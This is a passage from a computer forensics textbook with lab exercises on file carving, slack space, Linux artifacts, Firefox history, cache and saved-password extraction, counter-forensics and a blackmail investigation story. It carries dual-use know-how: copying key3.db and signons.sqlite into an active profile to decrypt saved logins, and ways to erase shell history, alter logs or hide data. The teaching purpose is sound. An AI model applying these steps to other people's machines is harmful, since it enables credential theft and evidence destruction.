In addition, in an Ext3 file system the journal might contain an older version of
the inode of a recently deleted file.
Note that information about how to really delete data such that it can not be
recovered, i.e., secure data deletion, is given in the Sect. 9.8, Counter Forensics.
9.5.3 Carving
Basically, carving is the process of searching a data stream for file headers and
magic values and trying to find the file end point. This part of data is then ”carved”
out and saved into a file. Magic values are basically signatures determining the start
and end of known file types. These are generally file type specific hexadecimal val-
ues located at specific offsets relative to the beginning of the file. See below for an
example using JPEG. Usually, carving is performed on unallocated space and there-
fore also allows recovering of (intentionally) deleted files whose metadata has been
deleted. What is more, it can be used to recover data from a damaged or corrupted
file system because not all information usually given by the file system is needed.
Note that fragmentation can be minimized by first extracting the unallocated space
of the volume into a contiguous file using blkls. Extracting the right information
of unstructured data is more of an art than science. In addition, carving is still an
open problem [9].
For example the tool foremost can be used to carve files based on file headers
or internal structures of the data. It can operate on raw file systems or disk images.
Originally, it was developed by the United States Air Force Office of Special In-
vestigation and later updated by Nick Mikus at the Center for Information Systems
Security Studies and Research, Naval Postgraduate School [9], [6]. The tool can
be downloaded from http://foremost.sourceforge.net/ and has been
installed on charlie for you. In the following, we will roughly explain how the
tool works.
Basically, the tool finds files based on signatures saved in a configuration file. For
each signature there is an entry in the configuration file. Note that the configuration
file uses \x[0-f][0-f] to specify a value in hexadecimal which is decoded before use.
For instance, the entry for a JPEG looks as follows...
jpg y 200000 \xff\xd8 \xff\xd9
...
where the following information is stored. Note that we label the fields of an
entry from left to right.
1. Typical file extension

20 9 Computer Forensics
2. Whether the header and footer value is case sensitive indicated by y (yes) or n
(no)
3. Maximum size of a file in bytes
4. Header value
5. Footer value
Note that the maximum size of the file indicates the maximum number of bytes be-
tween the header and footer value. Therefore, if foremost finds no footer value
after reading the number of bytes given by the maximum size starting at the header
value, the carving will stop for this file. It is important to see that files bigger than
the maximum size given in the configuration file cannot be detected and in our ex-
ample, there might be a lot of important JPEGs being missed as many are bigger
than 200000 bytes.
This simple technique can be supplemented with content analysis which can re-
duce false positives when combined with signature searching. What is more, this
technique can be used solely to find data. This can be very useful, e.g., when the
signatures are corrupted, i.e., if there are no file headers or footers which can be
searched for. However, preventing false positives in this case can be quite a chal-
lenge depending on the file type. For example, aspects of human language can be
used to efficiently find text files.
⊲ Read the manual page of foremost. Focus on the various options and
examples given.
Note the built-in formats of foremost. The signatures of these built-in formats
are by default not activated. We will explore the consequences later in an exercise.
Another tool based on foremost but rewritten with focus on performance
is scalpel. Therefore, the same basic concepts with signatures as known from
foremost apply. Scalpel can be downloaded from [8] and it is installed on
charlie. In the following, we will configure the tool and use it for a simple
diskimage and compare it to the output of foremost. By default, no signatures
are enabled in scalpel. The main reasons for this is better performance as only
necessary signatures or file types should be searched for and to prevent false posi-
tives.
⊲ Read the manual page of scalpel. Again focus on the various options
possible. Go to /etc/scalpel/scalpel.conf, have a look at the sig-
natures for GIF/JPEG, PNG, Word document, PDF and HTML files and en-
able them by uncommenting the corresponding entries.
Now we are ready to carve the diskimage from the 2006 DFRWS6 [1] challenge.
6 Digital Forensics Research Workshop

9.5 File System Analysis 21
⊲ On charlie go to ˜/computerforensics/dfrws. We can carve
the diskimage dfrws-2006-challenge.raw with the following com-
mand.
charlie@charlie:$ scalpel -c /etc/scalpel/scalpel.conf \> dfrws-2006-challenge.raw
Look at the output files in the newly created folder scalpel-output.
Before we analyze the recovered files in more detail, we will additionally carve
the diskimage with foremost.
⊲ On charlie, in ˜/computerforensics/dfrws/ execute the fol-
lowing command to carve with foremost.
charlie@charlie:$ foremost -v -i dfrws-2006-challenge.raw
Again look at the output files in the newly created folder output.
Notice the partly corrupted JPEG and HTML files. In the following, we will
analyze why some files are corrupted. Remember our general file system model
explained in Sect. 9.5.1 and how carving works and try to answer the following
questions.
More information about the diskimage used, e.g., how the files were fragmented
can be found on http://dfrws.org/2006/challenge/layout.shtml.
This can also be used as a hint to solve the following exercises. More information
about carving and background on how to carve fragmented files can be found in [14]
and [16].
Problem 9.6 Think of reasons why the JPEG and HTML files are corrupted.
Problem 9.7 In the scalpel output, standard folder output-scalpel, there
is one particular picture, 00000009.sjpg, which is partly corrupted (show-
ing part of a picture from the Mars surface). What has scalpel done? Why
is the picture corrupted? What is different with regard to the other partly carved
pictures? Hint: Compare the information about the start position of the picture
in audit.txt (located in the scalpel output folder) with the structure of the
diskimage given by http://dfrws.org/2006/challenge/layout.
shtml.
Problem 9.8 When you compare the recovered files from scalpel and
foremost you see that they are not the same. Scalpel seems to have found
more files. What is the reason for this? In addition, what can you say about the

22 9 Computer Forensics
differences of the carved files, especially when you compare the JPEG pictures.
To gain more information, you can run the tools again using different configura-
tions and options. Note that the output directory has to be empty and can be set
using the -o option.
9.5.4 File Slack
As previously explained, a block is the smallest addressable amount of data storage.
Therefore, if a file is smaller than the block or in general not a multiple of the data
unit size, the rest of the last block is unused. This space behind the file footer is
called slack space. The slack space can now be divided into two regions where data
not belonging to the actual file can reside. Note that a block consists of multiple
physical disk sectors. See Fig. 9.3 for a schematic overview. In the following, we
will explain these two regions in more detail.
Sector 1 Sector 2 Sector 4Sector 3
Block 100 Block 101
File
Fig. 9.3 File Slack. The file allocates 2 blocks but its real size is 5.5 sectors. The sectors are labeledrelative to the block 101. The dotted rectangle indicates the slack space.
The first area is the space behind the file footer until the end of the current sector,
i.e., the sector which contains the file footer. This first area is of particular interest
since the whole sector has to be written and it is therefore not possible for the oper-
ating system not to write any data after the file footer. Therefore, depending on the
operating system, this particular region of slack space might be padded with zeros
before being written. However, it used to be padded with RAM content. This later
special case occurred, for instance, in some older operating systems such as MS-
DOS and early DOS based MS Windows. This particular piece of the slack space
was called RAM slack and could even contain passwords or cryptographic keys, re-
spectively. Nowadays, modern operating systems do pad with zeros.
The second region of the slack space is the remaining area from the end of the
sector where the file footer resides in to the last sector contained in the block. It does
not have to be written and is either again padded with zeros or ignored depending

9.6 Application / OS Analysis, File Analysis 23
on the operating system. Obviously, if the area is ignored, it could contain data from
a deleted file which previously allocated it. Note that slack space belongs to the al-
located space of a file and does not reside in unallocated space.
The term file slack describes slack space belonging to a particular file.
Another kind of slack is volume slack. It describes the part of a volume which is
not included in the file system but follows the actual file system. In the following we
will explain this in more detail. First, note that a file system does not have to use the
whole size of the volume. In particular, a volume could contain more than one file
system.7 Therefore, if the file system is smaller than the volume, the space behind it
can be used to hide data.
9.6 Application / OS Analysis, File Analysis
This section introduces Application and File Analysis with regard to the Linux op-
erating system. Various Linux specific artifacts are explained followed by an intro-
duction to File Analysis. Both topics include exercises providing more information
or applying the presented information. Note that most information presented in this
section is from [9].
9.6.1 Linux Artifacts
Linux Boot Processes and Services
The Linux boot process with which you should be familiar from [10] is a valuable
target for malicious modification. The main reason is to obtain persistent access to
the system. Altering or setting up a script modifying the boot process is not hard if
sufficient privileges are available. Therefore, when starting an investigation, review-
ing all scripts involved in the boot process is advisable.
User Accounts
As partly explained in the book, the user management files used in a Linux sys-
tem are passwd, shadow and groups which can all be found in /etc/. In the
following, we will explain the passwd and shadow files in more detail.
The passwd file contains the following information as shown using Alice’s en-
try on her VM.
7 However, it contains usually only one.

24 9 Computer Forensics
.
.
.
alice:x:1000:1000:Alice,,,:/home/alice:/bin/bash...
where the following information is stored. Note that we label the fields of an
entry separated by a colon from left to the right.
1. Username
2. Hashed password field
3. User id
4. Primary group id
5. Comma-separated “GECOS” comment field8
6. Path of the user’s home directory
7. Program run upon initial login (mostly default shell)
Note that non user accounts such as mysql do not have a valid password hash
stored, e.g., “!”, “!!” or “*” which indicates that this “user” should not be able to lo-
gin. Furthermore, they usually have an invalid initial program, e.g., /bin/false.
When investigating an incident, it should be checked whether a non user account has
a valid hashed password field or a valid initial program, respectively. Historically,
the passwd file was also used to save the hashed passwords. However, it was later
decided to move the hashed passwords into the shadow file since the passwd file
needs to be readable by all users. Indeed when reading Alice’s shadow file we see
the entry
.
.
.
alice:$6$elkQzD...wLqUEriJ.:14792:0:99999:7:::
.
.
.
where the following information is stored
1. Username
2. Hashed password
3. Number of days since the Unix epoch (1 Jan 1970 UTC) until the password was
last changed
4. Minimal amount of days between password changes
5. Maximum time the password is valid
6. Number of days prior to expiration to warn users
7. Expiration date
8. Reserved
Note that some Linux distributions generate backup copies of these files when a
user or group is either added or modified. The backup files will have a dash sign or
8 GECOS is short for General Comprehensive Operating System and describes a family of oper-ating systems oriented toward mainframe computers. Typical information include the user’s fullname, phone number and other contact information.

9.6 Application / OS Analysis, File Analysis 25
a minus appended. Those backups can be useful during an investigation if a user has
been added to the system as using diff on different versions of those files immedi-
ately provides a list of users added.
Problem 9.9 Find out which users have been altered recently using the provided
passwd and passwd- files extracted from alice. You can find the files on
charlie in ˜/computerforensics/alice-passwd/.
Shell History
Usually, commands typed in any shell session will be stored in the user’s home
directory in .bash history.9 Obviously, the bash history provides valuable in-
formation. However, the bash history only contains a pure list of issued commands
and no additional information such as timestamps whatsoever. Therefore, it is es-
sential to correlate the information gained from the history with other information
such as file system or log file time information. In particular, this is true for com-
mands where the issue time is important to the investigation. What is more, if the
history file does not exist or if it has been replaced by a link to /dev/null, these
are valuable clues that the system might have been compromised. The history can
be shown using the command history. Note that deleting the whole history is
not possible by simply deleting the .bash history file. See Sect. 9.8.1, Counter
Forensics, for more details.
⊲ Have a look at the history files on alice, bob and mallet.
SSH
The .ssh folder in the home directory contains the known hosts file. Whenever
ssh is used to connect to a new host the host’s name or IP address and the host’s
public key are stored in this file.
Problem 9.10 When reading the file on alice, the output is similar to the fol-
lowing
|1|qw0RFjjrnSgXIl8hRJEd2keKzXI=|br3g...Xs+FHPSAf7KY= ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEA2nE6ynnI0T08...sIl/icdUoQ==
9 Note that “.” at the beginning of the file name shows that this is a hidden file. Remember to usethe command ls -a to see them.

26 9 Computer Forensics
.
.
.
Why is there no host name or IP address, respectively?
GNOME Window Manager Artifacts
There are a lot of different files created on a Linux System with a default GNOME
2 installation. For instance, subdirectories for any media handled by the GNOME
automounter can be found in
/home/$USERNAME/.gconf/apps/nautilus/desktop-metadata/.
Each of these subdirectories contains a %gonf.xml file.
In the following, we talk about inspecting the changed time. In a real setting,
the file system containing the files under investigation would be mounted such
that metadata will not be changed.10 However, in this setting, keep in mind
that accessing or copying the file will change its timestamps. Therefore, we
will not include the changed time in the following exercise.
⊲ On charlie open a terminal and go to
˜/computerforensics/alice-GNOME/desktop-metadata/
and look at some of the %gonf.xml files in the folders.
As you see, the xml files contain an entry for the nautilus icon position, the icon
scale and a timestamp. Note that all entries have a timestamp themselves (mtime).
Of particular interest is the changed timestamp of the file itself as it shows the time
a device has been connected to the system.
Use date -d @TIMESTAMP to convert a timestamp given in UNIX time into
human readable format. Make sure to take into account the timezone of a given time
when comparing.
Problem 9.11 On charlie, look at the %gonf.xml files stored in
˜/computerforensics/alice-GNOME/desktop-metadata/ and
their mtimes contained in the files. Can you reconstruct what happened?
10 Note that using solely virtual machines to mount images to be investigated is not possible [11].
9.6 Application / OS Analysis, File Analysis 27
Log Files
Logging and Log Analysis have already been covered in [10]. In the following,
we will summarize the most important facts about logs with regard to Computer
Forensics. As already mentioned, the information available from the logs stored in
/var/log/ is very valuable. However, depending on the kind of the investigated
incident, the logs might have been altered in a way which either destroyed artifacts
or which even produced faked or misleading artifacts.
Note that the user login log files located in /var/log/wtmp and
/var/log/lastlog from a different filesystem can be shown using the com-
mand last with the option -f and passing the path to the log file.
Other important log files already mentioned are syslog, messages and
auth.log.
In addition to the information given in the Sect. Log Analysis in [10], the tools
sed, awk, uniq and wc are very useful tools to analyze log files. You can get more
information about them in their manual and in the appendix of [10].
Various examples of Log Analysis can be found in Sect. 9.9.
9.6.2 File Analysis
File Analysis describes the investigation of individual files. For instance, a docu-
ment may need to be checked for validity or a malicious document needs to be
analyzed more thoroughly. For instance, we could further analyze a suspicious file
we carved, as described in Sect. 9.5.3, Carving. Note that most information in this
section is from [9] and the interested reader should consult it for more details. File
Analysis can be broken up into two main parts: Content Identification and Metadata
Extraction. These will be explained shortly.
Another phase performed is the Content Examination during which the file’s raw
content can be investigated. For instance, this can be done via hexadecimal dump,
e.g., using xxd included in the vim editor. File Analysis of every single digital
media type such as audio, image and video can be very complex [9]. In this section,
we will only look briefly at some selected topics.
In the following examples, PDF and JPEG files from the Digital Corpora “Gov-
docs1” collection [3] are used. This collection contains one million files and has
been created for forensic research. If you want to investigate more files, do not hesi-
tate to look at more files from the “Govdocs1” collection [3]. In addition, the picture
eth.jpg has been created for the following exercises.

28 9 Computer Forensics
Content Identification
Basically, Content Identification checks or confirms the content of the given file.
In particular, the type of the file needs to be identified. Note that the file extension
alone does not confirm that this file is indeed of the indicated type. To identify file
types based on the content of the file we can use the magic values which have been
explained in Sect. 9.5.3, Carving. The command file can be used to find out the
type of a file.
⊲ On charlie go to ˜/computerforensics/file-analysis and
execute the command file with all the files stored in this folder as input.11
As you can see, the command prints the file type including its version.
Metadata Extraction
In the Metadata Extraction phase, additional information about the file should be
extracted. Note that we have used the term metadata in various contexts. However,
for Metadata Extraction the term metadata refers to additional data as part of the
file. In particular, this metadata is not the metadata which is part of the file system. It
contains additional information about the file such as information about the author or
additional time stamps [9]. The value of this metadata for the investigation depends
on the file and the incident.
In the following, we will use two tools installed on charlie to look at meta-
data of files. The first one is extract. Note that this tool is a “generic metadata
extraction tool”, i.e., it can extract metadata from many different files [9]. Look at
its manual page for more information. The second tool is exiftool which can
read and write various file specific metadata. We will show its use on images and
PDFs.
⊲ On charlie go to ˜/computerforensics/file-analysis. Ex-
ecute the extract command with all the files stored in this folder as input.
Problem 9.12 Compare the output of the file command to the output of the
extract command. Which tool outputs more information and what is this ad-
ditional information?
11 Note that the command file * will execute the command on all files in that folder.

9.6 Application / OS Analysis, File Analysis 29
JPEG
We will now analyze the file eth.jpg on charlie in ˜/computerforensics/
file-analysis in more detail with exiftool.
⊲ Have a look at the manual page of exiftool. Focus on the beginning of
the section “Description.”
Problem 9.13 Now use the tool exiftool to analyze eth.jpg in
˜/computerforensics/file-analysis more thoroughly. What addi-
tional information can you gain which could be of interest with regard to Com-
puter Forensics?
The Portable Document Format (PDF) from Adobe is a popular document format.
PDFs can contain a lot of additional information. We will use two tools to analyze
the PDFs more thoroughly. First, we will again use exiftool and we will use a
new tool called pdfresurrect which is a specialized tool for PDFs.
Problem 9.14 On charlie, use the tool exiftool to analyze
018465.pdf in ˜/computerforensics/file-analysis more
thoroughly. What additional data can you gain which could be of interest with
regard to Computer Forensics?
PDF files can contain a history of changes if they are created using an interactive
PDF creation utility such as Adobe InDesign [9]. We will now look at a short exam-
ple using the tool pdfresurrect. This tool has been written to look and extract
this history data of PDFs.
⊲ Have a look at the manual page of pdfresurrect and focus on the
description of the option -q and -i.
On charlie, go to the folder˜/computerforensics/file-analysis.
The file 025835.pdf contains history data. Display it using the following
command.
charlie@charlie:$ pdfresurrect -q 025835.pdf
025835.pdf: 8

30 9 Computer Forensics
More information including time stamps can be shown using the command with
the -i option.
9.7 Internet-related Artifacts
This section introduces the common artifacts present on the system with regard to
the Internet. In particular, artifacts found in relation of the Firefox Web browser are
presented and discussed with brief examples.
9.7.1 Internet Artifacts
Internet Artifacts are of great importance in Computer Forensics. We will look at
Internet artifacts created with web browsers. This includes saved information about
the web browsing activity as well as cached files. To illustrate the importance of this
particular subject, we will give two possible scenarios. First, there is malware which
uses the Web browser of the compromised system to load additional tools or send
stolen data to a file sharing site [9]. Second, exploring Internet artifacts can be the
main part in a Computer Forensics investigation, for instance, if the case involves
accusation of possessing or viewing illegal material.
We will again use charlie to show some typical Internet-related artifacts cre-
ated or where to find them, respectively.
9.7.2 Firefox Browser Artifacts
Firefox is one of the most popular web browsers. In addition, it is open source and
used in many Linux distributions. We will examine artifacts produced by Firefox 11
in more detail. Note that newer versions of Firefox use almost the same mechanisms
since version 3.
Firefox uses profiles and is able to manage multiple profiles for different users.
However, most of the time there is only one profile named ”default”. Firefox stores
data related to the profile such as history data in a folder assigned to the profile. On
Linux this profile directory is located at /home/$USERNAME/
.mozilla/firefox/. In this folder, the file profiles.ini contains a map-
ping of profile names to paths. Note that in the following exercises we will use
prepared data in a different folder.

9.7 Internet-related Artifacts 31
Problem 9.15 On charlie go to ˜/computerforensics/firefox/
firefox-data/ and look at the profiles.ini file. What information is
stored in it?
In the following, we explain the most important files in a profile directory and
how to analyze them. Most important files are sqlite files, i.e., SQLite 3 databases.
These can be processed using an appropriate tool and using SQL commands. Some
interesting files include
Formhistory.sqlite which stores data related to forms.
Downloads.sqlite which stores information about data downloaded via the Fire-
fox Download Manager.
Cookies.sqlite which stores data related to cookies.
Places.sqlite which stores history data, i.e., data about visited pages.
signons.sqlite which stores the passwords saved by the user. The passwords are
encrypted. In addition, it stores URLs for which no passwords should be saved.
key3.db which stores the key used to decrypt and encrypt the stored passwords
[7].
See http://kb.mozillazine.org/Profile_folder_-_Firefox for
more information about the content of the profile folder.
Firefox Browser History
On charlie, two tools have been installed for you to inspect SQLite 3 databases.
Basically, both let you execute SQL statements to retrieve information and provide
some additional features. The first one is sqlite3, a command line tool and the
second one is sqliteman which provides a GUI. Note that you can also change
data with these tools. Thus, in a real scenario, the tools should only be used on
copies of the actual data. We will first use the command line tool to explain the ba-
sics and will then use sqliteman for more convenience.
⊲ Read the manual page of sqlite3, note the useful meta-commands
.help, .table and .schema.
Problem 9.16 Analyze the form history on charlie in
˜/computerforensics/firefox/firefox-data/60uld0nw.default/
with sqlite3. What is the structure of the database? What data does it contain and
what does this data tell you? In addition, how can you convert the timestamps
into human readable format?

32 9 Computer Forensics
Hint: The times in the database are given in the PRTime, i.e., a 64-bit integer
counting the number of microseconds since the Unix Epoch. There is the func-
tion datetime in sqlite3 which can be used to convert various time formats in a
human readable form. The PRTime can be converted using datetime(time,
’unixepoch’) where the unit of the time value is seconds.
The structure of sqliteman is quite simple. After starting, an SQLite 3
database can be opened using the “open” option in the tab “file”. Then, an overview
of the database is shown on the left and on the right top side SQL queries can be
entered (without semicolon) and executed (F9). On the right bottom side the output
of the query entered or issued by browsing using the structure in the left side are
shown. However, if you prefer command line tools, you can also do the following
exercises with sqlite3.
Problem 9.17 Now we would like to extract the visited URLs as well as the
times they have been visited. These are some of the most important artifacts with
regard to web history examination. Find this data for Firefox by analyzing the
places.sqlite file.
Problem 9.18 Take a look at the downloads.sqlite database. What can you say
about its content? It was mentioned before that it stores data handled by the
Firefox Download Manager. Is there important information missing with regard
to downloaded files?
More information about the Firefox history with regard to SQLite 3 databases
can be found in [18].
Firefox Cache
Firefox maintains a cache for downloaded data in the profile folder. This cache can
also be of significant importance in an investigation. On Linux systems, it is located
in the folder Cache in the profile folder. If you look at the content of this folder
you will notice a file CACHE MAP as well as three cache files CACHE 001 to
CACHE 003 and various folders. The four files are always present whereas the
folders are not. These are binary files and we will explain roughly how they are
used to maintain the cache. The CACHE MAP file contains an index to the cached
data and its metadata, respectively. The other cache files are used to save data and
metadata items of various sizes where CACHE 001 contains the smallest items,
CACHE 002 contains bigger items, CACHE 003 contains even larger items and
the largest items are stored in an external file in one of the folders. Therefore, if
there are no big cached items, obviously no folders will be present.

9.7 Internet-related Artifacts 33
We will use a perl script written by John Ritchie to recover the data from the
Firefox cache. It can be downloaded from https://code.google.com/p/
firefox-cache-forensics/downloads/list and is already present on
charlie. More information about the Firefox Cache and about the perl script can
be found on [21].
⊲ On charlie open a terminal and go to the folder
˜/computerforensics/firefox/firefox-cache. Type
./ff cache find 0.3.pl and read the input options offered by
the script. Then execute the following command
charlie@charlie:$ ./ff cache find 0.3.pl \> ˜/computerforensics/firefox/firefox-data/\> 60uld0nw.default/Cache/ CACHE MAP \> --recover=˜/computerforensics/firefox/firefox-cache/\> firefox-cache-extracted/
Each cache metadata item found is shown and it is asked whether to recover
it. Choose the option [A]lways to recover all associated cache file items.
Now inspect the folder containing the recovered cache items.
As you see, the script tries to recover the name of the cache items. In addition,
the associated metadata to each item is saved to a file with the same name extended
with metadata.
Problem 9.19 As we saw, the Cache stores only cache items and its metadata.
One of the most interesting information besides the cache items are the URLs
from which they were received. Where can this information be found?
Problem 9.20 You know that a certain intruder only operated on a specific URL.
There are a lot of other cached items which are not of interest to you. How can
you only extract relevant information from the cache? Later, you discover that
only pictures saved in the JPEG or GIF format are of interest. How can you
further optimize the extraction?
Firefox Logins
In the following, we will look at the logins, i.e., username and passwords stored in
Firefox and will decrypt and show them.

34 9 Computer Forensics
⊲ On charlie open a terminal and go to the folder
˜/computerforensics/firefox/firefox-data/60uld0nw.default/.
Use your preferred SQLite 3 tool to inspect the signons.sqlite
database.
Problem 9.21 While inspecting signons.sqlite you have seen that the
username and passwords are encrypted. How could we comfortably decrypt the
usernames and passwords in a signons.sqlite file from any source? Sup-
pose we have all other files from the profile directory.
We will now provide a script to automatically extract and show the passwords
stored in the active profile of Firefox.
⊲ On charlie open a terminal and go to the folder
˜/computerforensics/firefox/firefox-data/60uld0nw.default/.
First, we copy the key3.db and signons.sqlite file to be investigated
to the active Firefox directory (replace $PROFILEFOLDER below with the
real name).
charlie@charlie:$ cp signons.sqlite ˜/.mozilla/\> firefox/$PROFILEFOLDER/
charlie@charlie:$ cp key3.db ˜/.mozilla/firefox/\> $PROFILEFOLDER/
Now, we execute the script contained in a HTML file. In the dialog, click
on “allow” to give the necessary privileges to the script that it can access the
login data.
charlie@charlie:$ firefox ˜/computerforensics/firefox/\> firefox-passwords/firefox-extract-logins.html
Basically, the script gets the login data from the Login Manager which decrypts
it. Look at the code of the script at ˜/computerforensics/firefox/
firefox-passwords/firefox-extract-logins.html for more details.
With new versions of Firefox, new features are implemented and a new feature is
a potential new source of information to reconstruct previous events. Consider the
following example.
Example 9.3. At the time of writing this chapter, Firefox 13 introduced a new “tab
page” which is used when a new tab is opened and shows tabs from previous ses-
sions including a screenshot thumbnail. The problem was that those screenshots
were made of all pages including HTTPS sessions. Therefore, the saved screenshot

9.8 Counter Forensics 35
could provide sensitive information, for instance, from online banking or emails
being written [5].
9.8 Counter Forensics
This section gives an overview about the methods used to counter a Computer
Forensics Analysis, i.e., prevent or to significantly increase the amount of work
involved. We name the set of these methods Counter Forensics. The term Anti-
computer forensics is also used in technical literature.
9.8.1 Traditional Counter Forensics
Basically, the approach in Counter Forensics is to prevent the creation or localiza-
tion of as many artifacts as possible. In the following, we will point out the most
important ones.
Data Deletion
The process of deleting data in order that it cannot be recovered is referred to as
secure data deletion. Data to be deleted involve documents or pictures which should
not be found or artifacts from a malicious act such as log files. Overwriting all
related data and copies of the file to be deleted can be more involved than expected
at first sight.
Problem 9.22 Why is secure deleting of files, e.g., the Firefox browser cache
not enough to ensure that recoverability is impossible?
In addition, remnants of files which have been insecurely deleted before can also
be overwritten. This is achieved by overwriting the free space. Various free and com-
mercial tools are available. Unfortunately, the tools are not always working properly.
Note that secure deletion in modern systems using flash memory is a nontrivial task
because deletion of stored data is not guaranteed [20].12 This depends on the file sys-
tem used and is therefore in particular true for mobile devices as they use modern
flash file systems. Various free and commercial tools are available. Unfortunately,
most do not work on flash memory because of the reasons mentioned before.
12 The reason for this is that flash memory degrades with each erasure and therefore overwritesshould be minimized and distributed over the whole flash memory. Therefore, direct overwrites areusually not possible.

36 9 Computer Forensics
Problem 9.23 For instance, at the time of writing this chapter, an USB flash
drive had to be securely deleted to ensure that no old data is present on it. The
USB flash drive was formatted first. Afterwards, a tool for secure deletion was
used. Despite the tool has overwritten the empty space, one old picture could still
be completely recovered using foremost. What could have been the reason for
this?
Deletion of the Shell History
We will give another example of deletion of data. In the following, we want to delete
the whole shell history on charlie. While we work on the following exercise, we
will learn more about how the history is stored. Note that the history in memory of
the currently running session can be cleared using history -c and the history in
memory can be written to the history file using history -w.
Problem 9.24 Try to delete the history on charlie, first deleting the
.bash history file directly, then using the command history. Is the his-
tory always deleted? What is the difference between the two methods and what
do you have to be careful about? There is a different method to prevent that any
command entered in an active terminal is added to the history. Find and describe
this method.
Altering of Data
Correlation of all artifacts involved is very important in an investigation. For in-
stance, if it is known when the intruder was present, this time can be compared
to access time stamps of files which might indicate that the intruder has accessed
this files. Unfortunately for the investigation, most artifacts can be altered if enough
permissions are available. For instance, the access time can be changed possibly re-
sulting in a loss of correlation between two artifacts or even creating a misleading
artifact. Another example are log files which can also be altered.
Prevention of Data Creation
Another possibility already shown in [10] is to avoid that artifacts are created in
the first place. A simple example is the replacement of a log file with a link to
/dev/null. Consequently, the logging information of this particular file will not
be stored.

9.9 Crime Story 37
9.8.2 Data Hiding Approaches
Other approaches in Counter Forensics involve the hiding of the actual data. Vari-
ous options are possible such as encrypting the data possibly in combination with
steganography. In addition, data can literally be hidden, for instance, in a file’s slack
space or in unallocated space after the actual partitions.
Problem 9.25 You have been introduced to the Ext file system in detail in Sect.
9.5.2. Can you think of other possibilities to hide files in an Ext file system?
More information can be found in the Forensics Wiki, [2].
9.9 Crime Story
In this section, you will apply your new Computer Forensics skills to a crime story.
First, the participants and the story itself are introduced. Afterwards, you solve a
series of related exercises while the story continuous and finally, you are able to put
all parts of the puzzle together.
9.9.1 Introduction and Participants
First of all, note that you will find all data needed to do the exercises of the crime
story on charlie in ˜/crime-story/. We will now introduce the story and its
participants.
Dave is a successful business man running a company called PharmaShop which
sells pharmaceutical drugs. In addition, Dave is running an online shop where cus-
tomers can login, see their account details and buy products. See Fig. 9.4 for a
picture of Dave.
Eve is an evil hacker who wants to make money by blackmailing and selling
some of PharmaShop’s stolen properties. See Fig. 9.5 for a picture of Eve.
Eve has worked out a plan on how to get information from PharmaShop. The
story begins with Eve who claims to be an Information Security specialist helping
companies to improve their IT security. Under the false pretense, Eve managed to
get a meeting with Dave on August 4th at 9.45.

38 9 Computer Forensics
Fig. 9.4 Dave
Fig. 9.5 Eve
9.9.2 Crime Story
This is a longer story and solutions of exercises will be included in the further
progress of the story. Therefore, you should read this section sequentially,
solve the exercises immediately and compare your solution to the solution in
the appendix before you continue to read.

9.9 Crime Story 39
Initial Response
One day, Dave is blackmailed. The blackmailer uses confidential information which
was stored only on Dave’s computer. He is sure that he did not accidentally send the
data in an insecure manner to another person. However, the data has been stolen.
Dave informs the CSIRT which will try to find out how the data has been stolen.
Problem 9.26 You are assigned to the CSIRT and among the first persons
present. One colleague of yours who is also a member of the CSIRT already per-
formed a collection of the data of Dave’s computer. Your colleague assumes that
the logs contain valuable information about the theft. Therefore, he has given you
a working copy of the logs from Dave’s computer. Using these logs, try to find
out how the confidential data was stolen. Note that he told you that Dave’s com-
puter is usually not connected to the Internet. You can find the logs on charlie
in ˜/crime-story/daveLogs.
Investigation of the Web Server
Eventually, all members of the CSIRT have arrived to assist in the case. Full of ex-
citement, you reported your new discovery to Dave and the CSIRT. Dave checked
his agenda and realized that the unidentified USB flash drive had been connected
while he was in a meeting with Eve. In addition, Dave knows that he did not use an
USB flash drive at that time and that he left the room for about 2 minutes during the
meeting. Eve has been alone at that time and she is believed to have stolen the data
which is used to blackmail Dave using an USB flash drive. Part of the CSIRT con-
firmed your discovery in Problem 9.26 and will prepare a forensically sound version
of the artifact which could be used in court.
Meanwhile, Dave and the CSO13 of PharmaShophas told the rest of the CSIRT
in confidence that there is another confidential document saved on Dave’s computer.
It is a security report from the CSO about a known vulnerability of their web page
which uses an old version of the CMS Joomla!. Therefore, the web server has tem-
porarily been disconnected from the network. In addition, both, Dave and the CSO,
fear that the web server has been compromised and that data might have been stolen.
Problem 9.27 Investigate the web server to check if the unpleasant hypothesis is
true. Your colleagues have already performed the Forensic Duplication for you.
They provide you the logs and the data stored in /var/www of the web server.
Using this data, find out if the web server has been compromised. You find the
data on charlie in ˜/crime-story/webserver/var/. In addition, if
the web server was compromised, try to find out how. Note that the web server
13 Chief Security Officer which is responsible for the security of the systems of PharmaShop.

40 9 Computer Forensics
uses the IP 192.168.1.2. Read the following hints only if you do not find
more artifacts.
Hint 1: Your colleague thinks that the logs contain valuable information.
Hint 2: Think of important keywords to search the big log files. Which entries
are suspicious and why?
Hint 3: Look at the logs of the Apache, which logs are also important? Corre-
late the information from the logs with files stored in /var/www/.
Investigation of Eve’s Computer
You have reported your new discoveries to Dave and the CSIRT. Dave decided to
inform the customers and to accuse the intruder. The CSIRT confirmed your artifacts
and has prepared a forensically sound version of the artifacts which will be used in
court. In addition, the CSIRT tried to track the IP 192.168.1.3 from the logs.
Eventually, it could be tracked down to Eve!
Using Eve’s artifacts, the company accused Eve of blackmailing and stealing of
data. Furthermore, the police managed to confiscate Eve’s computer. She claims
to have done nothing. The goal of the company is now to find artifacts on Eve’s
computer to show that she did indeed perform the attack. Dave is impressed by your
previous performance in finding the artifacts and assigns the main investigation of
Eve’s computer to you.
In the following exercise, the disk image of Eve’s computer needs to be
mounted. To this end, the image has to be registered as loop device and then
mounted. As the provided image is a partition, it can be directly mounted, i.e.,
no offset is needed. To do this use the following commands.
charlie@charlie:$ sudo losetup -r /dev/loop0 \> ˜/crime-story/eve-image/eve-part-dcfldd.img
charlie@charlie:$ sudo mount -o ro /dev/loop0 \> ˜/crime-story/eve-fs
Note that we do not want to change the image and therefore it is essential
to mount it as read only using the option -o ro.
To see the status of a loop device use the following command.
charlie@charlie:$ sudo losetup /dev/loop0
To unmount the image and unregister the loop device use the following
commands.
charlie@charlie:$ sudo umount /dev/loop0
charlie@charlie:$ sudo losetup -d /dev/loop0
You can get more information in the manual page of losetup.

9.9 Crime Story 41
Problem 9.28 Your colleagues have already performed the Forensic Duplica-
tion of Eve’s computer for you. Provided the image of the partition of Eve’s
computer, find as many artifacts of the incident as possible. In particular, show
that Eve performed the attack and stole the data. You can find the disk image
and the hash log on charlie in ˜/crime-story/eve-image/. Focus on
investigating the file system itself by mounting the disk image as loop device
as explained in the box previous to this exercise. If you entered the commands
correctly, the file system will be mounted at ˜/crime-story/eve-fs/.
